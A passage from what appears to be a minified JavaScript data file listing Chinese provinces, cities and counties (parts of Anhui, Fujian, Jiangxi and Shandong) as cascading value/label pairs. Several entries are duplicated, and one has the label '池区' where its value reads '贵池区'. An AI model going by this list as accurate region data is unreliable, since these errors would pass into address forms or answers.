6c\u978d\u5c71\u5e02",children:[{value:"\u91d1\u5bb6\u5e84\u533a",label:"\u91d1\u5bb6\u5e84\u533a"},{value:"\u82b1\u5c71\u533a",label:"\u82b1\u5c71\u533a"},{value:"\u96e8\u5c71\u533a",label:"\u96e8\u5c71\u533a"},{value:"\u5f53\u6d82\u53bf",label:"\u5f53\u6d82\u53bf"}]},{value:"\u6dee\u5317\u5e02",label:"\u6dee\u5317\u5e02",children:[{value:"\u675c\u96c6\u533a",label:"\u675c\u96c6\u533a"},{value:"\u76f8\u5c71\u533a",label:"\u76f8\u5c71\u533a"},{value:"\u70c8\u5c71\u533a",label:"\u70c8\u5c71\u533a"},{value:"\u6fc9\u6eaa\u53bf",label:"\u6fc9\u6eaa\u53bf"}]},{value:"\u94dc\u9675\u5e02",label:"\u94dc\u9675\u5e02",children:[{value:"\u94dc\u5b98\u5c71\u533a",label:"\u94dc\u5b98\u5c71\u533a"},{value:"\u72ee\u5b50\u5c71\u533a",label:"\u72ee\u5b50\u5c71\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u94dc\u9675\u53bf",label:"\u94dc\u9675\u53bf"}]},{value:"\u5b89\u5e86\u5e02",label:"\u5b89\u5e86\u5e02",children:[{value:"\u8fce\u6c5f\u533a",label:"\u8fce\u6c5f\u533a"},{value:"\u5927\u89c2\u533a",label:"\u5927\u89c2\u533a"},{value:"\u5b9c\u79c0\u533a",label:"\u5b9c\u79c0\u533a"},{value:"\u6000\u5b81\u53bf",label:"\u6000\u5b81\u53bf"},{value:"\u679e\u9633\u53bf",label:"\u679e\u9633\u53bf"},{value:"\u6f5c\u5c71\u53bf",label:"\u6f5c\u5c71\u53bf"},{value:"\u592a\u6e56\u53bf",label:"\u592a\u6e56\u53bf"},{value:"\u5bbf\u677e\u53bf",label:"\u5bbf\u677e\u53bf"},{value:"\u671b\u6c5f\u53bf",label:"\u671b\u6c5f\u53bf"},{value:"\u5cb3\u897f\u53bf",label:"\u5cb3\u897f\u53bf"},{value:"\u6850\u57ce\u5e02",label:"\u6850\u57ce\u5e02"}]},{value:"\u9ec4\u5c71\u5e02",label:"\u9ec4\u5c71\u5e02",children:[{value:"\u5c6f\u6eaa\u533a",label:"\u5c6f\u6eaa\u533a"},{value:"\u9ec4\u5c71\u533a",label:"\u9ec4\u5c71\u533a"},{value:"\u5fbd\u5dde\u533a",label:"\u5fbd\u5dde\u533a"},{value:"\u6b59\u53bf",label:"\u6b59\u53bf"},{value:"\u4f11\u5b81\u53bf",label:"\u4f11\u5b81\u53bf"},{value:"\u9edf\u53bf",label:"\u9edf\u53bf"},{value:"\u7941\u95e8\u53bf",label:"\u7941\u95e8\u53bf"}]},{value:"\u6ec1\u5dde\u5e02",label:"\u6ec1\u5dde\u5e02",children:[{value:"\u7405\u740a\u533a",label:"\u7405\u740a\u533a"},{value:"\u5357\u8c2f\u533a",label:"\u5357\u8c2f\u533a"},{value:"\u6765\u5b89\u53bf",label:"\u6765\u5b89\u53bf"},{value:"\u5168\u6912\u53bf",label:"\u5168\u6912\u53bf"},{value:"\u5b9a\u8fdc\u53bf",label:"\u5b9a\u8fdc\u53bf"},{value:"\u51e4\u9633\u53bf",label:"\u51e4\u9633\u53bf"},{value:"\u5929\u957f\u5e02",label:"\u5929\u957f\u5e02"},{value:"\u660e\u5149\u5e02",label:"\u660e\u5149\u5e02"}]},{value:"\u961c\u9633\u5e02",label:"\u961c\u9633\u5e02",children:[{value:"\u988d\u5dde\u533a",label:"\u988d\u5dde\u533a"},{value:"\u988d\u4e1c\u533a",label:"\u988d\u4e1c\u533a"},{value:"\u988d\u6cc9\u533a",label:"\u988d\u6cc9\u533a"},{value:"\u4e34\u6cc9\u53bf",label:"\u4e34\u6cc9\u53bf"},{value:"\u592a\u548c\u53bf",label:"\u592a\u548c\u53bf"},{value:"\u961c\u5357\u53bf",label:"\u961c\u5357\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"}]},{value:"\u5bbf\u5dde\u5e02",label:"\u5bbf\u5dde\u5e02",children:[{value:"\u57c7\u6865\u533a",label:"\u57c7\u6865\u533a"},{value:"\u7800\u5c71\u53bf",label:"\u7800\u5c71\u53bf"},{value:"\u8427\u53bf",label:"\u8427\u53bf"},{value:"\u7075\u74a7\u53bf",label:"\u7075\u74a7\u53bf"},{value:"\u6cd7\u53bf",label:"\u6cd7\u53bf"}]},{value:"\u5de2\u6e56\u5e02",label:"\u5de2\u6e56\u5e02",children:[{value:"\u5c45\u5de2\u533a",label:"\u5c45\u5de2\u533a"},{value:"\u5e90\u6c5f\u53bf",label:"\u5e90\u6c5f\u53bf"},{value:"\u65e0\u4e3a\u53bf",label:"\u65e0\u4e3a\u53bf"},{value:"\u542b\u5c71\u53bf",label:"\u542b\u5c71\u53bf"},{value:"\u548c\u53bf",label:"\u548c\u53bf"}]},{value:"\u516d\u5b89\u5e02",label:"\u516d\u5b89\u5e02",children:[{value:"\u91d1\u5b89\u533a",label:"\u91d1\u5b89\u533a"},{value:"\u88d5\u5b89\u533a",label:"\u88d5\u5b89\u533a"},{value:"\u5bff\u53bf",label:"\u5bff\u53bf"},{value:"\u970d\u90b1\u53bf",label:"\u970d\u90b1\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u970d\u5c71\u53bf",label:"\u970d\u5c71\u53bf"}]},{value:"\u4eb3\u5dde\u5e02",label:"\u4eb3\u5dde\u5e02",children:[{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8499\u57ce\u53bf",label:"\u8499\u57ce\u53bf"},{value:"\u5229\u8f9b\u53bf",label:"\u5229\u8f9b\u53bf"}]},{value:"\u6c60\u5dde\u5e02",label:"\u6c60\u5dde\u5e02",children:[{value:"\u8d35\u6c60\u533a",label:"\u6c60\u533a"},{value:"\u4e1c\u81f3\u53bf",label:"\u4e1c\u81f3\u53bf"},{value:"\u77f3\u53f0\u53bf",label:"\u77f3\u53f0\u53bf"},{value:"\u9752\u9633\u53bf",label:"\u9752\u9633\u53bf"}]},{value:"\u5ba3\u57ce\u5e02",label:"\u5ba3\u57ce\u5e02",children:[{value:"\u5ba3\u5dde\u533a",label:"\u5ba3\u5dde\u533a"},{value:"\u90ce\u6eaa\u53bf",label:"\u90ce\u6eaa\u53bf"},{value:"\u5e7f\u5fb7\u53bf",label:"\u5e7f\u5fb7\u53bf"},{value:"\u6cfe\u53bf",label:"\u6cfe\u53bf"},{value:"\u7ee9\u6eaa\u53bf",label:"\u7ee9\u6eaa\u53bf"},{value:"\u65cc\u5fb7\u53bf",label:"\u65cc\u5fb7\u53bf"},{value:"\u5b81\u56fd\u5e02",label:"\u5b81\u56fd\u5e02"}]}]},{value:"\u798f\u5efa\u7701",label:"\u798f\u5efa\u7701",children:[{value:"\u798f\u5dde\u5e02",label:"\u798f\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u53f0\u6c5f\u533a",label:"\u53f0\u6c5f\u533a"},{value:"\u4ed3\u5c71\u533a",label:"\u4ed3\u5c71\u533a"},{value:"\u9a6c\u5c3e\u533a",label:"\u9a6c\u5c3e\u533a"},{value:"\u664b\u5b89\u533a",label:"\u664b\u5b89\u533a"},{value:"\u95fd\u4faf\u53bf",label:"\u95fd\u4faf\u53bf"},{value:"\u8fde\u6c5f\u53bf",label:"\u8fde\u6c5f\u53bf"},{value:"\u7f57\u6e90\u53bf",label:"\u7f57\u6e90\u53bf"},{value:"\u95fd\u6e05\u53bf",label:"\u95fd\u6e05\u53bf"},{value:"\u6c38\u6cf0\u53bf",label:"\u6c38\u6cf0\u53bf"},{value:"\u5e73\u6f6d\u53bf",label:"\u5e73\u6f6d\u53bf"},{value:"\u798f\u6e05\u5e02",label:"\u798f\u6e05\u5e02"},{value:"\u957f\u4e50\u5e02",label:"\u957f\u4e50\u5e02"}]},{value:"\u53a6\u95e8\u5e02",label:"\u53a6\u95e8\u5e02",children:[{value:"\u601d\u660e\u533a",label:"\u601d\u660e\u533a"},{value:"\u6d77\u6ca7\u533a",label:"\u6d77\u6ca7\u533a"},{value:"\u6e56\u91cc\u533a",label:"\u6e56\u91cc\u533a"},{value:"\u96c6\u7f8e\u533a",label:"\u96c6\u7f8e\u533a"},{value:"\u540c\u5b89\u533a",label:"\u540c\u5b89\u533a"},{value:"\u7fd4\u5b89\u533a",label:"\u7fd4\u5b89\u533a"}]},{value:"\u8386\u7530\u5e02",label:"\u8386\u7530\u5e02",children:[{value:"\u57ce\u53a2\u533a",label:"\u57ce\u53a2\u533a"},{value:"\u6db5\u6c5f\u533a",label:"\u6db5\u6c5f\u533a"},{value:"\u8354\u57ce\u533a",label:"\u8354\u57ce\u533a"},{value:"\u79c0\u5c7f\u533a",label:"\u79c0\u5c7f\u533a"},{value:"\u4ed9\u6e38\u53bf",label:"\u4ed9\u6e38\u53bf"}]},{value:"\u4e09\u660e\u5e02",label:"\u4e09\u660e\u5e02",children:[{value:"\u6885\u5217\u533a",label:"\u6885\u5217\u533a"},{value:"\u4e09\u5143\u533a",label:"\u4e09\u5143\u533a"},{value:"\u660e\u6eaa\u53bf",label:"\u660e\u6eaa\u53bf"},{value:"\u6e05\u6d41\u53bf",label:"\u6e05\u6d41\u53bf"},{value:"\u5b81\u5316\u53bf",label:"\u5b81\u5316\u53bf"},{value:"\u5927\u7530\u53bf",label:"\u5927\u7530\u53bf"},{value:"\u5c24\u6eaa\u53bf",label:"\u5c24\u6eaa\u53bf"},{value:"\u6c99\u53bf",label:"\u6c99\u53bf"},{value:"\u5c06\u4e50\u53bf",label:"\u5c06\u4e50\u53bf"},{value:"\u6cf0\u5b81\u53bf",label:"\u6cf0\u5b81\u53bf"},{value:"\u5efa\u5b81\u53bf",label:"\u5efa\u5b81\u53bf"},{value:"\u6c38\u5b89\u5e02",label:"\u6c38\u5b89\u5e02"}]},{value:"\u6cc9\u5dde\u5e02",label:"\u6cc9\u5dde\u5e02",children:[{value:"\u9ca4\u57ce\u533a",label:"\u9ca4\u57ce\u533a"},{value:"\u4e30\u6cfd\u533a",label:"\u4e30\u6cfd\u533a"},{value:"\u6d1b\u6c5f\u533a",label:"\u6d1b\u6c5f\u533a"},{value:"\u6cc9\u6e2f\u533a",label:"\u6cc9\u6e2f\u533a"},{value:"\u60e0\u5b89\u53bf",label:"\u60e0\u5b89\u53bf"},{value:"\u5b89\u6eaa\u53bf",label:"\u5b89\u6eaa\u53bf"},{value:"\u6c38\u6625\u53bf",label:"\u6c38\u6625\u53bf"},{value:"\u5fb7\u5316\u53bf",label:"\u5fb7\u5316\u53bf"},{value:"\u91d1\u95e8\u53bf",label:"\u91d1\u95e8\u53bf"},{value:"\u77f3\u72ee\u5e02",label:"\u77f3\u72ee\u5e02"},{value:"\u664b\u6c5f\u5e02",label:"\u664b\u6c5f\u5e02"},{value:"\u5357\u5b89\u5e02",label:"\u5357\u5b89\u5e02"}]},{value:"\u6f33\u5dde\u5e02",label:"\u6f33\u5dde\u5e02",children:[{value:"\u8297\u57ce\u533a",label:"\u8297\u57ce\u533a"},{value:"\u9f99\u6587\u533a",label:"\u9f99\u6587\u533a"},{value:"\u4e91\u9704\u53bf",label:"\u4e91\u9704\u53bf"},{value:"\u6f33\u6d66\u53bf",label:"\u6f33\u6d66\u53bf"},{value:"\u8bcf\u5b89\u53bf",label:"\u8bcf\u5b89\u53bf"},{value:"\u957f\u6cf0\u53bf",label:"\u957f\u6cf0\u53bf"},{value:"\u4e1c\u5c71\u53bf",label:"\u4e1c\u5c71\u53bf"},{value:"\u5357\u9756\u53bf",label:"\u5357\u9756\u53bf"},{value:"\u5e73\u548c\u53bf",label:"\u5e73\u548c\u53bf"},{value:"\u534e\u5b89\u53bf",label:"\u534e\u5b89\u53bf"},{value:"\u9f99\u6d77\u5e02",label:"\u9f99\u6d77\u5e02"}]},{value:"\u5357\u5e73\u5e02",label:"\u5357\u5e73\u5e02",children:[{value:"\u5ef6\u5e73\u533a",label:"\u5ef6\u5e73\u533a"},{value:"\u987a\u660c\u53bf",label:"\u987a\u660c\u53bf"},{value:"\u6d66\u57ce\u53bf",label:"\u6d66\u57ce\u53bf"},{value:"\u5149\u6cfd\u53bf",label:"\u5149\u6cfd\u53bf"},{value:"\u677e\u6eaa\u53bf",label:"\u677e\u6eaa\u53bf"},{value:"\u653f\u548c\u53bf",label:"\u653f\u548c\u53bf"},{value:"\u90b5\u6b66\u5e02",label:"\u90b5\u6b66\u5e02"},{value:"\u6b66\u5937\u5c71\u5e02",label:"\u6b66\u5937\u5c71\u5e02"},{value:"\u5efa\u74ef\u5e02",label:"\u5efa\u74ef\u5e02"},{value:"\u5efa\u9633\u5e02",label:"\u5efa\u9633\u5e02"}]},{value:"\u9f99\u5ca9\u5e02",label:"\u9f99\u5ca9\u5e02",children:[{value:"\u65b0\u7f57\u533a",label:"\u65b0\u7f57\u533a"},{value:"\u957f\u6c40\u53bf",label:"\u957f\u6c40\u53bf"},{value:"\u6c38\u5b9a\u53bf",label:"\u6c38\u5b9a\u53bf"},{value:"\u4e0a\u676d\u53bf",label:"\u4e0a\u676d\u53bf"},{value:"\u6b66\u5e73\u53bf",label:"\u6b66\u5e73\u53bf"},{value:"\u8fde\u57ce\u53bf",label:"\u8fde\u57ce\u53bf"},{value:"\u6f33\u5e73\u5e02",label:"\u6f33\u5e73\u5e02"}]},{value:"\u5b81\u5fb7\u5e02",label:"\u5b81\u5fb7\u5e02",children:[{value:"\u8549\u57ce\u533a",label:"\u8549\u57ce\u533a"},{value:"\u971e\u6d66\u53bf",label:"\u971e\u6d66\u53bf"},{value:"\u53e4\u7530\u53bf",label:"\u53e4\u7530\u53bf"},{value:"\u5c4f\u5357\u53bf",label:"\u5c4f\u5357\u53bf"},{value:"\u5bff\u5b81\u53bf",label:"\u5bff\u5b81\u53bf"},{value:"\u5468\u5b81\u53bf",label:"\u5468\u5b81\u53bf"},{value:"\u67d8\u8363\u53bf",label:"\u67d8\u8363\u53bf"},{value:"\u798f\u5b89\u5e02",label:"\u798f\u5b89\u5e02"},{value:"\u798f\u9f0e\u5e02",label:"\u798f\u9f0e\u5e02"}]}]},{value:"\u6c5f\u897f\u7701",label:"\u6c5f\u897f\u7701",children:[{value:"\u5357\u660c\u5e02",label:"\u5357\u660c\u5e02",children:[{value:"\u4e1c\u6e56\u533a",label:"\u4e1c\u6e56\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u9752\u4e91\u8c31\u533a",label:"\u9752\u4e91\u8c31\u533a"},{value:"\u6e7e\u91cc\u533a",label:"\u6e7e\u91cc\u533a"},{value:"\u9752\u5c71\u6e56\u533a",label:"\u9752\u5c71\u6e56\u533a"},{value:"\u5357\u660c\u53bf",label:"\u5357\u660c\u53bf"},{value:"\u65b0\u5efa\u53bf",label:"\u65b0\u5efa\u53bf"},{value:"\u5b89\u4e49\u53bf",label:"\u5b89\u4e49\u53bf"},{value:"\u8fdb\u8d24\u53bf",label:"\u8fdb\u8d24\u53bf"}]},{value:"\u666f\u5fb7\u9547\u5e02",label:"\u666f\u5fb7\u9547\u5e02",children:[{value:"\u660c\u6c5f\u533a",label:"\u660c\u6c5f\u533a"},{value:"\u73e0\u5c71\u533a",label:"\u73e0\u5c71\u533a"},{value:"\u6d6e\u6881\u53bf",label:"\u6d6e\u6881\u53bf"},{value:"\u4e50\u5e73\u5e02",label:"\u4e50\u5e73\u5e02"}]},{value:"\u840d\u4e61\u5e02",label:"\u840d\u4e61\u5e02",children:[{value:"\u5b89\u6e90\u533a",label:"\u5b89\u6e90\u533a"},{value:"\u6e58\u4e1c\u533a",label:"\u6e58\u4e1c\u533a"},{value:"\u83b2\u82b1\u53bf",label:"\u83b2\u82b1\u53bf"},{value:"\u4e0a\u6817\u53bf",label:"\u4e0a\u6817\u53bf"},{value:"\u82a6\u6eaa\u53bf",label:"\u82a6\u6eaa\u53bf"}]},{value:"\u4e5d\u6c5f\u5e02",label:"\u4e5d\u6c5f\u5e02",children:[{value:"\u5e90\u5c71\u533a",label:"\u5e90\u5c71\u533a"},{value:"\u6d54\u9633\u533a",label:"\u6d54\u9633\u533a"},{value:"\u4e5d\u6c5f\u53bf",label:"\u4e5d\u6c5f\u53bf"},{value:"\u6b66\u5b81\u53bf",label:"\u6b66\u5b81\u53bf"},{value:"\u4fee\u6c34\u53bf",label:"\u4fee\u6c34\u53bf"},{value:"\u6c38\u4fee\u53bf",label:"\u6c38\u4fee\u53bf"},{value:"\u5fb7\u5b89\u53bf",label:"\u5fb7\u5b89\u53bf"},{value:"\u661f\u5b50\u53bf",label:"\u661f\u5b50\u53bf"},{value:"\u90fd\u660c\u53bf",label:"\u90fd\u660c\u53bf"},{value:"\u6e56\u53e3\u53bf",label:"\u6e56\u53e3\u53bf"},{value:"\u5f6d\u6cfd\u53bf",label:"\u5f6d\u6cfd\u53bf"},{value:"\u745e\u660c\u5e02",label:"\u745e\u660c\u5e02"}]},{value:"\u65b0\u4f59\u5e02",label:"\u65b0\u4f59\u5e02",children:[{value:"\u6e1d\u6c34\u533a",label:"\u6e1d\u6c34\u533a"},{value:"\u5206\u5b9c\u53bf",label:"\u5206\u5b9c\u53bf"}]},{value:"\u9e70\u6f6d\u5e02",label:"\u9e70\u6f6d\u5e02",children:[{value:"\u6708\u6e56\u533a",label:"\u6708\u6e56\u533a"},{value:"\u4f59\u6c5f\u53bf",label:"\u4f59\u6c5f\u53bf"},{value:"\u8d35\u6eaa\u5e02",label:"\u8d35\u6eaa\u5e02"}]},{value:"\u8d63\u5dde\u5e02",label:"\u8d63\u5dde\u5e02",children:[{value:"\u7ae0\u8d21\u533a",label:"\u7ae0\u8d21\u533a"},{value:"\u8d63\u53bf",label:"\u8d63\u53bf"},{value:"\u4fe1\u4e30\u53bf",label:"\u4fe1\u4e30\u53bf"},{value:"\u5927\u4f59\u53bf",label:"\u5927\u4f59\u53bf"},{value:"\u4e0a\u72b9\u53bf",label:"\u4e0a\u72b9\u53bf"},{value:"\u5d07\u4e49\u53bf",label:"\u5d07\u4e49\u53bf"},{value:"\u5b89\u8fdc\u53bf",label:"\u5b89\u8fdc\u53bf"},{value:"\u9f99\u5357\u53bf",label:"\u9f99\u5357\u53bf"},{value:"\u5b9a\u5357\u53bf",label:"\u5b9a\u5357\u53bf"},{value:"\u5168\u5357\u53bf",label:"\u5168\u5357\u53bf"},{value:"\u5b81\u90fd\u53bf",label:"\u5b81\u90fd\u53bf"},{value:"\u4e8e\u90fd\u53bf",label:"\u4e8e\u90fd\u53bf"},{value:"\u5174\u56fd\u53bf",label:"\u5174\u56fd\u53bf"},{value:"\u4f1a\u660c\u53bf",label:"\u4f1a\u660c\u53bf"},{value:"\u5bfb\u4e4c\u53bf",label:"\u5bfb\u4e4c\u53bf"},{value:"\u77f3\u57ce\u53bf",label:"\u77f3\u57ce\u53bf"},{value:"\u745e\u91d1\u5e02",label:"\u745e\u91d1\u5e02"},{value:"\u5357\u5eb7\u5e02",label:"\u5357\u5eb7\u5e02"}]},{value:"\u5409\u5b89\u5e02",label:"\u5409\u5b89\u5e02",children:[{value:"\u5409\u5dde\u533a",label:"\u5409\u5dde\u533a"},{value:"\u9752\u539f\u533a",label:"\u9752\u539f\u533a"},{value:"\u5409\u5b89\u53bf",label:"\u5409\u5b89\u53bf"},{value:"\u5409\u6c34\u53bf",label:"\u5409\u6c34\u53bf"},{value:"\u5ce1\u6c5f\u53bf",label:"\u5ce1\u6c5f\u53bf"},{value:"\u65b0\u5e72\u53bf",label:"\u65b0\u5e72\u53bf"},{value:"\u6c38\u4e30\u53bf",label:"\u6c38\u4e30\u53bf"},{value:"\u6cf0\u548c\u53bf",label:"\u6cf0\u548c\u53bf"},{value:"\u9042\u5ddd\u53bf",label:"\u9042\u5ddd\u53bf"},{value:"\u4e07\u5b89\u53bf",label:"\u4e07\u5b89\u53bf"},{value:"\u5b89\u798f\u53bf",label:"\u5b89\u798f\u53bf"},{value:"\u6c38\u65b0\u53bf",label:"\u6c38\u65b0\u53bf"},{value:"\u4e95\u5188\u5c71\u5e02",label:"\u4e95\u5188\u5c71\u5e02"}]},{value:"\u5b9c\u6625\u5e02",label:"\u5b9c\u6625\u5e02",children:[{value:"\u8881\u5dde\u533a",label:"\u8881\u5dde\u533a"},{value:"\u5949\u65b0\u53bf",label:"\u5949\u65b0\u53bf"},{value:"\u4e07\u8f7d\u53bf",label:"\u4e07\u8f7d\u53bf"},{value:"\u4e0a\u9ad8\u53bf",label:"\u4e0a\u9ad8\u53bf"},{value:"\u5b9c\u4e30\u53bf",label:"\u5b9c\u4e30\u53bf"},{value:"\u9756\u5b89\u53bf",label:"\u9756\u5b89\u53bf"},{value:"\u94dc\u9f13\u53bf",label:"\u94dc\u9f13\u53bf"},{value:"\u4e30\u57ce\u5e02",label:"\u4e30\u57ce\u5e02"},{value:"\u6a1f\u6811\u5e02",label:"\u6a1f\u6811\u5e02"},{value:"\u9ad8\u5b89\u5e02",label:"\u9ad8\u5b89\u5e02"}]},{value:"\u629a\u5dde\u5e02",label:"\u629a\u5dde\u5e02",children:[{value:"\u4e34\u5ddd\u533a",label:"\u4e34\u5ddd\u533a"},{value:"\u5357\u57ce\u53bf",label:"\u5357\u57ce\u53bf"},{value:"\u9ece\u5ddd\u53bf",label:"\u9ece\u5ddd\u53bf"},{value:"\u5357\u4e30\u53bf",label:"\u5357\u4e30\u53bf"},{value:"\u5d07\u4ec1\u53bf",label:"\u5d07\u4ec1\u53bf"},{value:"\u4e50\u5b89\u53bf",label:"\u4e50\u5b89\u53bf"},{value:"\u5b9c\u9ec4\u53bf",label:"\u5b9c\u9ec4\u53bf"},{value:"\u91d1\u6eaa\u53bf",label:"\u91d1\u6eaa\u53bf"},{value:"\u8d44\u6eaa\u53bf",label:"\u8d44\u6eaa\u53bf"},{value:"\u4e1c\u4e61\u53bf",label:"\u4e1c\u4e61\u53bf"},{value:"\u5e7f\u660c\u53bf",label:"\u5e7f\u660c\u53bf"}]},{value:"\u4e0a\u9976\u5e02",label:"\u4e0a\u9976\u5e02",children:[{value:"\u4fe1\u5dde\u533a",label:"\u4fe1\u5dde\u533a"},{value:"\u4e0a\u9976\u53bf",label:"\u4e0a\u9976\u53bf"},{value:"\u5e7f\u4e30\u53bf",label:"\u5e7f\u4e30\u53bf"},{value:"\u7389\u5c71\u53bf",label:"\u7389\u5c71\u53bf"},{value:"\u94c5\u5c71\u53bf",label:"\u94c5\u5c71\u53bf"},{value:"\u6a2a\u5cf0\u53bf",label:"\u6a2a\u5cf0\u53bf"},{value:"\u5f0b\u9633\u53bf",label:"\u5f0b\u9633\u53bf"},{value:"\u4f59\u5e72\u53bf",label:"\u4f59\u5e72\u53bf"},{value:"\u9131\u9633\u53bf",label:"\u9131\u9633\u53bf"},{value:"\u4e07\u5e74\u53bf",label:"\u4e07\u5e74\u53bf"},{value:"\u5a7a\u6e90\u53bf",label:"\u5a7a\u6e90\u53bf"},{value:"\u5fb7\u5174\u5e02",label:"\u5fb7\u5174\u5e02"}]}]},{value:"\u5c71\u4e1c\u7701",label:"\u5c71\u4e1c\u7701",children:[{value:"\u6d4e\u5357\u5e02",label:"\u6d4e\u5357\u5e02",children:[{value:"\u5386\u4e0b\u533a",label:"\u5386\u4e0b\u533a"},{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u69d0\u836b\u533a",label:"\u69d0\u836b\u533a"},{value:"\u5929\u6865\u533a",label:"\u5929\u6865\u533a"},{value:"\u5386\u57ce\u533a",label:"\u5386\u57ce\u533a"},{value:"\u957f\u6e05\u533a",label:"\u957f\u6e05\u533a"},{value:"\u5e73\u9634\u53bf",label:"\u5e73\u9634\u53bf"},{value:"\u6d4e\u9633\u53bf",label:"\u6d4e\u9633\u53bf"},{value:"\u5546\u6cb3\u53bf",label:"\u5546\u6cb3\u53bf"},{value:"\u7ae0\u4e18\u5e02",label:"\u7ae0\u4e18\u5e02"}]},{value:"\u9752\u5c9b\u5e02",label:"\u9752\u5c9b\u5e02",children:[{value:"\u5e02\u5357\u533a",label:"\u5e02\u5357\u533a"},{value:"\u5e02\u5317\u533a",label:"\u5e02\u5317\u533a"},{value:"\u56db\u65b9\u533a",label:"\u56db\u65b9\u533a"},{value:"\u9ec4\u5c9b\u533a",label:"\u9ec4\u5c9b\u533a"},{value:"\u5d02\u5c71\u533a",label:"\u5d02\u5c71\u533a"},{value:"\u674e\u6ca7\u533a",label:"\u674e\u6ca7\u533a"},{value:"\u57ce\u9633\u533a",label:"\u57ce\u9633\u533a"},{value:"\u80f6\u5dde\u5e02",label:"\u80f6\u5dde\u5e02"},{value:"\u5373\u58a8\u5e02",label:"\u5373\u58a8\u5e02"},{value:"\u5e73\u5ea6\u5e02",label:"\u5e73\u5ea6\u5e02"},{value:"\u80f6\u5357\u5e02",label:"\u80f6\u5357\u5e02"},{value:"\u83b1\u897f\u5e02",label:"\u83b1\u897f\u5e02"}]},{value:"\u6dc4\u535a\u5e02",label:"\u6dc4\u535a\u5e02",children:[{value:"\u6dc4\u5ddd\u533a",label:"\u6dc4\u5ddd\u533a"},{value:"\u5f20\u5e97\u533a",label:"\u5f20\u5e97\u533a"},{value:"\u535a\u5c71\u533a",label:"\u535a\u5c71\u533a"},{value:"\u4e34\u6dc4\u533a",label:"\u4e34\u6dc4\u533a"},{value:"\u5468\u6751\u533a",label:"\u5468\u6751\u533a"},{value:"\u6853\u53f0\u53bf",label:"\u6853\u53f0\u53bf"},{value:"\u9ad8\u9752\u53bf",label:"\u9ad8\u9752\u53bf"},{value:"\u6c82\u6e90\u53bf",label:"\u6c82\u6e90\u53bf"}]},{value:"\u67a3\u5e84\u5e02",label:"\u67a3\u5e84\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u859b\u57ce\u533a",label:"\u859b\u57ce\u533a"},{value:"\u5cc4\u57ce\u533a",label:"\u5cc4\u57ce\u533a"},{value:"\u53f0\u513f\u5e84\u533a",label:"\u53f0\u513f\u5e84\u533a"},{value:"\u5c71\u4ead\u533a",label:"\u5c71\u4ead\u533a"},{value:"\u6ed5\u5dde\u5e02",label:"\u6ed5\u5dde\u5e02"}]},{value:"\u4e1c\u8425\u5e02",label:"\u4e1c\u8425\u5e02",children:[{value:"\u4e1c\u8425\u533a",label:"\u4e1c\u8425\u533a"},{value:"\u6cb3\u53e3\u533a",label:"\u6cb3\u53e3\u533a"},{value:"\u57a6\u5229\u53bf",label:"\u57a6\u5229\u53bf"},{value:"\u5229\u6d25\u53bf",label:"\u5229\u6d25\u53bf"},{value:"\u5e7f\u9976\u53bf",label:"\u5e7f\u9976\u53bf"}]},{value:"\u70df\u53f0\u5e02",label:"\u70df\u53f0\u5e02",children:[{value:"\u829d\u7f58\u533a",label:"\u829d\u7f58\u533a"},{value:"\u798f\u5c71\u533a",label:"\u798f\u5c71\u533a"},{value:"\u725f\u5e73\u533a",label:"\u725f\u5e73\u533a"},{value:"\u83b1\u5c71\u533a",label:"\u83b1\u5c71\u533a"},{value:"\u957f\u5c9b\u53bf",label:"\u957f\u5c9b\u53bf"},{value:"\u9f99\u53e3\u5e02",label:"\u9f99\u53e3\u5e02"},{value:"\u83b1\u9633\u5e02",label:"\u83b1\u9633\u5e02"},{value:"\u83b1\u5dde\u5e02",label:"\u83b1\u5dde\u5e02"},{value:"\u84ec\u83b1\u5e02",label:"\u84ec\u83b1\u5e02"},{value:"\u62db\u8fdc\u5e02",label:"\u62db\u8fdc\u5e02"},{value:"\u6816\u971e\u5e02",label:"\u6816\u971e\u5e02"},{value:"\u6d77\u9633\u5e02",label:"\u6d77\u9633\u5e02"}]},{value:"\u6f4d\u574a\u5e02",label:"\u6f4d\u574a\u5e02",children:[{value:"\u6f4d\u57ce\u533a",label:"\u6f4d\u57ce\u533a"},{value:"\u5bd2\u4ead\u533a",label:"\u5bd2\u4ead\u533a"},{value:"\u574a\u5b50\u533a",label:"\u574a\u5b50\u533a"},{value:"\u594e\u6587\u533a",label:"\u594e\u6587\u533a"},{value:"\u4e34\u6710\u53bf",label:"\u4e34\u6710\u53bf"},{value:"\u660c\u4e50\u53bf",label:"\u660c\u4e50\u53bf"},{value:"\u9752\u5dde\u5e02",label:"\u9752\u5dde\u5e02"},{value:"\u8bf8\u57ce\u5e02",label:"\u8bf8\u57ce\u5e02"},{value:"\u5bff\u5149\u5e02",label:"\u5bff\u5149\u5e02"},{value:"\u5b89\u4e18\u5e02",label:"\u5b89\u4e18\u5e02"},{value:"\u9ad8\u5bc6\u5e02",label:"\u9ad8\u5bc6\u5e02"},{value:"\u660c\u9091\u5e02",label:"\u660c\u9091\u5e02"}]},{value:"\u6d4e\u5b81\u5e02",label:"\u6d4e\u5b81\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4efb\u57ce\u533a",label:"\u4efb\u57ce\u533a"},{value:"\u5fae\u5c71\u53bf",label:"\u5fae\u5c71\u53bf"},{value:"\u9c7c\u53f0\u53bf",label:"\u9c7c\u53f0\u53bf"},{value:"\u91d1\u4e61\u53bf",label:"\u91d1\u4e61\u53bf"},{value:"\u5609\u7965\u53bf",label:"\u5609\u7965\u53bf"},{value:"\u6c76\u4e0a\u53bf",label:"\u6c76\u4e0a\u53bf"},{value:"\u6cd7\u6c34\u53bf",label:"\u6cd7\u6c34\u